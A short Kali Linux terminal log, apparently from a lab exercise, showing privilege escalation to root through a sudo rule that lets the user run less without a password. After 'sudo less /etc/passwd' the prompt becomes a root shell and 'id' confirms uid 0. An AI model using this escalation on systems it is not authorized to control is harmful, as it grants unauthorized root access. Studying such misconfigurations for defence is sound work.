 ┌──(kali㉿kali)-[/etc/sudoers.d]
└─$ sudo -l
匹配 %2$s 上 %1$s 的默认条目：
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
用户 kali 可以在 kali 上运行以下命令：
(ALL : ALL) NOPASSWD: /usr/bin/less
┌──(kali㉿kali)-[/etc/sudoers.d]
└─$ sudo less
Missing filename ("less --help" for help)
┌──(kali㉿kali)-[/etc/sudoers.d]
└─$ sudo more
对不起，用户 kali 无权以 root 的身份在 kali 上执行 /usr/bin/more。
┌──(kali㉿kali)-[/etc/sudoers.d]
└─$ sudo less /etc/passwd
┌──(root💀kali)-[/etc/sudoers.d]
└─# id
用户id=0(root) 组id=0(root) 组=0(root),141(kaboxer)
┌──(root💀kali)-[/etc/sudoers.d]
└─#